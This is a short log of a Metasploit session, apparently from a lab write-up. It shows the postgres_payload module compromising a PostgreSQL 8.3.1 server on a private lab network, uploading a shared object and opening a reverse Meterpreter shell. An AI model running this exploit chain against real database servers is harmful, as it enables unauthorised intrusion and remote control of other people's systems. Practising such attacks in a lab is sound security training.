 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/JgAKSIbh.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:60761) at 2021-12-14 12:07:12 -0500
meterpreter >